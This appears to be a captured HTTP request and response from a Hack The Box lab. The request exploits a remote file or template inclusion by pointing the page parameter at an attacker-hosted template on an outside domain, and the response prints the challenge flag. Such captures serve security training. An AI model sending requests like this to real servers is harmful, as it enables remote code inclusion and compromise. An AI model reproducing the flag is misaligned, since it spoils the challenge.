 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /view?page=http://dynasafe.mooo.com/exp.tpl&remote=true HTTP/1.1
2 Host: 94.237.52.19:49263
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.52.19:49263/view?page=index.tpl
8 Connection: close
9 Cookie: user_ip=114.36.14.43
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 09:51:58 GMT
3 Content-Length: 53
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 HTB{t3mpl14t35_c4n_c4us3_p41n__4nd_f1l35_1nclud3d!}
8
9